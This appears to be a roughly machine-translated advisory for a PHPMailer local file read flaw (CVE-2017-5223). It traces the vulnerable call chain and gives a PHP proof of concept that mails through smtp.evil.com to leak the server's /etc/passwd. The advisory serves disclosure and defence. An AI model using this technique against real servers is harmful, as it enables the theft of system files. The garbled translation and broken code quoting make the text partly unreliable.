PHPMailer local file read Vulnerability (CVE-2017-5223)
0.951 High
EPSS
Percentile
99.1%
Details source: http://www.freebuf.com/vuls/124820.html
Author: Yxlink
Affected versions:
PHPMailer <= 5.2.21
Vulnerability level:
High-risk
Vulnerability details:
Vulnerability file function: class.phpmailer.php the encodeFile function.
The function receives a $path variable, and finally the $path variable’s value into the file_get_contents function to perform. If the$path variable can be controlled to an arbitrary file reads:

By tracking found AddAttachment and AddEmbeddedImage function finally will be called to encode the File function. AddAttachment function of the role is to send in the mail attachment, if the attachment name can be controlled to trigger the vulnerability.
The main view AddEmbeddedImage function which is processing the message content in the picture, now as long as the$path may be controlled to trigger the vulnerability. Now is to find the controllable points:

Backtracking this function is found msgHTML function calls the function msgHTML function is used to send html format mail, the call process is as follows:

Back $filename to see if it can be controlled from the code can be seen in the$filename from$url assignment. IE:$filename = basename($url);
Then to keep track of the $url:

$url is by parsing$message. src=”xxxxx”,$url is eventually parsed is xxxxx, and $message is what we send mail to custom content. This allows control points to find, you can successfully exploit the vulnerability.
Vulnerability POC of:
`` <? php
Author:Yxlink
require_once(‘PHPMailerAutoload.php’); $mail = new PHPMailer(); $mail->IsSMTP(); $mail->Host = “smtp.evil.com”; $mail->Port = 25; $mail->SMTPAuth = true;
$mail->CharSet = “UTF-8”; $mail->Encoding = “base64”;
$mail->Username = “[email protected]”; $mail->Password = “tes1234t”; $mail->Subject = “hello”;
$mail->From = “[email protected]”; $mail->FromName = “test”;
$address = “[email protected]”; $mail->AddAddress($address, “test”);
$mail->AddAttachment(‘test.txt’,‘test.txt’); //the test. txt can be controlled to an arbitrary file read $mail->IsHTML(true); $msg=“test”;//mail content-such as writing. $mail->msgHTML($msg);
if(!$ mail->Send()) { echo “Mailer Error:” . $mail->ErrorInfo; } else { echo “Message sent!”; } ?> ``

With$msg the content to your mailbox send an email, you can get to the server’s/etc/passwd content. As shown in Figure: